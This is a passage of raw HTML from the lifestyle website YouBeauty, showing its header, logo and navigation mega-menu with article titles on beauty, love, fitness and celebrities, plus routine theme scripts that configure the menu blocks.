				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971338d9daf5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6971338d9daf5" ><script>var block_td_uid_1_6971338d9daf5 = new tdBlock();
block_td_uid_1_6971338d9daf5.id = "td_uid_1_6971338d9daf5";
block_td_uid_1_6971338d9daf5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971338d9daf5_rand","tdc_css_class":"td_uid_1_6971338d9daf5_rand","tdc_css_class_style":"td_uid_1_6971338d9daf5_rand_style"}';
block_td_uid_1_6971338d9daf5.td_column_number = "3";
block_td_uid_1_6971338d9daf5.block_type = "td_block_mega_menu";
block_td_uid_1_6971338d9daf5.post_count = "5";
block_td_uid_1_6971338d9daf5.found_posts = "2715";
block_td_uid_1_6971338d9daf5.header_color = "";
block_td_uid_1_6971338d9daf5.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971338d9daf5.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6971338d9daf5);
</script><div id=td_uid_1_6971338d9daf5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971338d9daf5" data-td_block_id="td_uid_1_6971338d9daf5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971338d9daf5" data-td_block_id="td_uid_1_6971338d9daf5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971338d9ecf0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6971338d9ecf0" ><script>var block_td_uid_2_6971338d9ecf0 = new tdBlock();
block_td_uid_2_6971338d9ecf0.id = "td_uid_2_6971338d9ecf0";
block_td_uid_2_6971338d9ecf0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971338d9ecf0_rand","tdc_css_class":"td_uid_2_6971338d9ecf0_rand","tdc_css_class_style":"td_uid_2_6971338d9ecf0_rand_style"}';
block_td_uid_2_6971338d9ecf0.td_column_number = "3";
block_td_uid_2_6971338d9ecf0.block_type = "td_block_mega_menu";
block_td_uid_2_6971338d9ecf0.post_count = "5";
block_td_uid_2_6971338d9ecf0.found_posts = "901";
block_td_uid_2_6971338d9ecf0.header_color = "";
block_td_uid_2_6971338d9ecf0.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971338d9ecf0.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_6971338d9ecf0);
</script><div id=td_uid_2_6971338d9ecf0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971338d9ecf0" data-td_block_id="td_uid_2_6971338d9ecf0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971338d9ecf0" data-td_block_id="td_uid_2_6971338d9ecf0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971338da011f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6971338da011f" ><script>var block_td_uid_3_6971338da011f = new tdBlock();
block_td_uid_3_6971338da011f.id = "td_uid_3_6971338da011f";
block_td_uid_3_6971338da011f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6971338da011f_rand","tdc_css_class":"td_uid_3_6971338da011f_rand","tdc_css_class_style":"td_uid_3_6971338da011f_rand_style"}';
block_td_uid_3_6971338da011f.td_column_number = "3";
block_td_uid_3_6971338da011f.block_type = "td_block_mega_menu";
block_td_uid_3_6971338da011f.post_count = "5";
block_td_uid_3_6971338da011f.found_posts = "1142";
block_td_uid_3_6971338da011f.header_color = "";
block_td_uid_3_6971338da011f.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971338da011f.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_6971338da011f);
</script><div id=td_uid_3_6971338da011f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971338da011f" data-td_block_id="td_uid_3_6971338da011f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971338da011f" data-td_block_id="td_uid_3_6971338da011f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971338da15ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6971338da15ad" ><script>var block_td_uid_4_6971338da15ad = new tdBlock();
block_td_uid_4_6971338da15ad.id = "td_uid_4_6971338da15ad";
block_td_uid_4_6971338da15ad.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6971338da15ad_rand","tdc_css_class":"td_uid_4_6971338da15ad_rand","tdc_css_class_style":"td_uid_4_6971338da15ad_rand_style"}';
block_td_uid_4_6971338da15ad.td_column_number = "3";
block_td_uid_4_6971338da15ad.block_type = "td_block_mega_menu";
block_td_uid_4_6971338da15ad.post_count = "5";
block_td_uid_4_6971338da15ad.found_posts = "480";
block_td_uid_4_6971338da15ad.header_color = "";
block_td_uid_4_6971338da15ad.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971338da15ad.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_6971338da15ad);
</script><div id=td_uid_4_6971338da15ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
